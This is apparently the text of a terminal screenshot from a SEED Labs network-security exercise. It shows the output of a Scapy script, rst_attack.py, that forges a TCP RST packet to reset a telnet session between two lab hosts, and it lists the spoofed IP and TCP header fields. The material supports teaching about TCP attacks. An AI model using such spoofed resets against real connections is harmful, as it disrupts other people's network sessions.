 seed@VM: ~/.../task2
seed@VM: ~/.../task2 × seed@VM: ~/.../task2 × seed@VM: ~/.../task2 ×
root@VM:/volumes# python3 rst_attack.py
src IP: 10.9.0.6
dst IP: 10.9.0.5
seq: 2865638343
port: 23
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 23              (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2865638343      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
RST Sent
root@VM:/volumes#